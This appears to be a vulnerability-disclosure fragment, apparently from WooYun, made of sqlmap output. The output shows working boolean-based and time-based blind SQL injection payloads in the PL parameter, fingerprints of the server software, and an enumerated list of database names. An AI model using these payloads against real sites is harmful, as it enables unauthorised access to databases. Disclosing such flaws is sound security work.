 ---
Parameter: PL (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: PL=whatIsBackDRAFT' AND 9272=9272 AND 'GecY'='GecY&THID=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: PL=whatIsBackDRAFT' AND (SELECT * FROM (SELECT(SLEEP(5)))VVqg
) AND 'vtzw'='vtzw&THID=1
---
[22:00:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[22:00:15] [INFO] fetching database names
[22:00:15] [INFO] fetching number of databases
[22:00:15] [WARNING] running in a single-thread mode. Please consider usag
e of option '--threads' for faster data retrieval
[22:00:15] [INFO] retrieved: 2
[22:00:16] [INFO] retrieved: information_schema
[22:00:50] [INFO] retrieved: j2e
available databases [2]:
[*] information_schema
[*] j2e
www.wooyun.org